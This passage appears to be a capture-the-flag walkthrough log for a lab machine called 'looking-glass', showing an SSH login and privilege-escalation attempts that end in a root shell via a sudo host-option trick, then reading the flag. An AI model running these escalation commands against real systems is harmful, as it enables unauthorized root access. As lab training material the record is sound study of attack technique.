 ❯ ssh -i id_rsa_alice alice@10.10.185.76
Last login: Fri Jul  3 02:42:13 2020 from 192.168.170.1
alice@looking-glass:~$ ls
kitten.txt
alice@looking-glass:~$ cat kitten.txt
She took her off the table as she spoke, and shook her backwards and forwards with all her might.

The Red Queen made no resistance whatever; only her face grew very small, and her eyes got large and green: and stil
l, as Alice went on shaking her, she kept on growing shorter—and fatter—and softer—and rounder—and—


—and it really was a kitten, after all.
alice@looking-glass:~$ sudo -l
[sudo] password for alice:
alice@looking-glass:~$ sudo /bin/bash ^C
alice@looking-glass:~$ sudo install -m =xs $(which bash) .
[sudo] password for alice:
alice@looking-glass:~$ /bin/bash -p
alice@looking-glass:~$ id
uid=1005(alice) gid=1005(alice) groups=1005(alice)
alice@looking-glass:~$ sudo /bin/bash
[sudo] password for alice:
^Csudo: 1 incorrect password attempt
alice@looking-glass:~$ export LFILE=/root/root.txt
alice@looking-glass:~$ /bin/bash -c 'echo "$(<$LFILE)"'
/bin/bash: /root/root.txt: Permission denied

alice@looking-glass:~$ sudo -h ssalg-gnikool /bin/bash
sudo: unable to resolve host ssalg-gnikool
root@looking-glass:~#
root@looking-glass:~# id
uid=0(root) gid=0(root) groups=0(root)
root@looking-glass:~# cd
root@looking-glass:~# ls
kitten.txt
root@looking-glass:~# cd /root
root@looking-glass:/root# ls
passwords  passwords.sh  root.txt  the_end.txt
root@looking-glass:/root# cat root.txt
}f3dae6dec817ad10b750d79f6b7332cb{mht
root@looking-glass:/root#
root@looking-glass:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@looking-glass:/root#
STEP
BAKE!
Auto Bake